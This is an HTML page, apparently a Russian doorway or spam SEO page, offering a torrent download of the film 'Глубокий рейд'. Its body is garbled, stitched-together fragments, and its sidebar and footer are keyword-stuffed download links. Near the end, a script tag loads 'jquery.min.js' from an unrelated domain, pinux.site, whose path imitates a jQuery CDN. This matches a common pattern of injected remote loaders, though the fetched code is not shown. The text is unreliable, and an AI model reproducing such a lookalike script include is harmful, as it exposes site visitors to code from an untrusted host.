

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aeshoonahp.nicoleleffel.com/invpi3-glubokiy-reyd-skachat-torrent.html
body_size: 2443
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Глубокий рейд скачать торрент - aeshoonahp.nicoleleffel.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aeshoonahp.nicoleleffel.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Глубокий рейд скачать торрент</h2>
                            </header>
                            <p>На войне как на войне. Живые и мертвые. Секретная миссия. ТАБ (англ. tab контакт; символ табуляции). комп. Клавиша на клавиатуре компьютера, позволяющая вставлять символ табуляции, который переводит курсор вправо на размер символа табуляции (обычно. ТОП 100 фильмов: В наш «ТОП 100» включаются картины, имеющие на нашем ресурсе наивысший рейтинг. 
Так, идея такой истории долго сидела в голове и не хотела ее покидать. Пришлось ее воплотить, чтобы освободиться. ТАБ (англ. tab контакт; символ табуляции). комп. Клавиша на клавиатуре компьютера. В подборке: Обмен телами,Будущее. Информация о фильме: Жанр: Фантастика, триллер, детектив. Так, идея такой истории долго сидела в голове и не хотела ее покидать. Пришлось. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="invpi3-grazhdansko-pravovoy-dogovor-s-inostrannym-rabotnikom-2015.html">Гражданско правовой договор с иностранным работником 2015</a></li>
                                <li><a href="invpi3-kak-otpravlyat-sms-s-plansheta.html">Как отправлять смс с планшета</a></li>
                                <li><a href="invpi3-redaktor-ringtonov-dlya-kompyutera.html">Редактор рингтонов для компьютера</a></li>
                                <li><a href="invpi3-geroi-knigi-prostokvashino.html">Герои книги простоквашино</a></li>
                                <li><a href="invpi3-skachat-knigu-po-istorii.html">Скачать книгу по истории</a></li>
                                <li><a href="invpi3-film-bagrovaya-zima-skachat-torrent.html">Фильм багровая зима скачать торрент</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Советские фильмы смотреть онлайн - Советское кино смотреть.</li>
<li>Т - Дьяков А.И. Словарь англицизмов.</li>
<li>Топ 100 фильмов смотреть онлайн.</li>
<li>Аlе Dеr Xаn. Вампир.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="invpi3-zheleznyy-krest-igra-skachat-torrent.html">Железный крест игра скачать торрент</a></li>
                                            <li><a href="invpi3-proshivka-na-telefon-zte-v815w.html">Прошивка на телефон zte v815w</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="invpi3-komissar-dryan-mp3-skachat-besplatno.html">Комиссар дрянь mp3 скачать бесплатно</a></li>
                                            <li><a href="invpi3-skachat-pesnyu-anna-snatkina.html">Скачать песню анна снаткина</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="invpi3-skachat-uroki-po-macromedia-flash-8.html">Скачать уроки по macromedia flash 8</a></li>
                                            <li><a href="invpi3-reno-premium-instrukciya-po-ekspluatacii-skachat.html">Рено премиум инструкция по эксплуатации скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="invpi3-iks-fit-voronezh-raspisanie.html">Икс фит воронеж расписание</a></li>
                                            <li><a href="invpi3-pravila-pikapa-skachat-knigu.html">Правила пикапа скачать книгу</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
